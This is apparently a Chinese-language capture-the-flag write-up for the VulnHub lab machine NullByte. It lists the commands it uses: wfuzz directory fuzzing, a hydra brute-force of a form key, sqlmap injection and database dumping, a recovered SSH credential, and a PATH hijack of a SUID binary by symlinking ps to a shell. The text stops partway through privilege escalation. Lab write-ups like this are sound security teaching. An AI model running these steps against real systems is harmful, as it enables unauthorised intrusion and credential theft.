vulnhub >_ NullByte

Published on 09 Nov 2020

NullByte







777端口,浏览器一闪而过

bp抓包发现是ssh





80端口

尝试了由这个关键词可以组合的目录,并没有新的信息





下载这个gif图片进行分析,并附加到利用cewl制作的字典中



再利用这个自动对目录进行重新FUZZ

wfuzz -w wordlist.txt http://192.168.43.11/FUZZ

虽然没有fuzz出目录,但是我们注意到一组字符串。

这个字符串是strings打出来的,但是并不是正常应该出现在图像文件字符。



这一点也同样可以用exiftool验证





尝试浏览

http://192.168.43.11/kzMb5nVYJw/

果然

这是在提示我们用暴力进行测试





先抓包看一下

错误会提示invalid key



构建hydra 语句

hydra -l "" -P /usr/share/wordlists/rockyou.txt 192.168.43.11 http-post-form "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -I



抓一下包

反复测试了几次可以输入的内容,回显都只有一种。

fuzz也没有打出其他内容,参考之前登录的时候说登录的form没有连接到mysql,那么这个form可能连接到mysql?

尝试sqlmay跑一下



sqlmay -u "http://192.168.43.11/kzMb5nVYJw/420search.php?usrtosearch=user" --dbs



果然存在注入,之前打出了phpmyadmin,先dump

sqlmap -u "http://192.168.43.11/kzMb5nVYJw/420search.php?usrtosearch=user" -D phpmyadmin --dump --batch



都是空表,没有内容。再dump seth

sqlmap -u "http://192.168.43.11/kzMb5nVYJw/420search.php?usrtosearch=user" -D seth --dump --batch

ramses:YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE





解码

c6d6bd7ebf806f43c76acc3681703b81



ramses:omega



我们之前打出777是ssh,尝试登录





基础枚举,看来我们有一个suid文件



看上去这个程序应该是调用了ps





我们可以尝试将ps替换成bash,并修改环境变量。从而欺骗procwatch

ln -s /bin/bash ps

export PATH=`pwd`:${PATH}



可以成功调用bash,但是用户并不是root



删除我们建立的伪造ps,重新执行procwatch查看一下,发现procwatch中ps中显示的shell是sh

重新链接ps到sh

ln -s /bin/sh ps

export PATH=`pwd`:${PATH}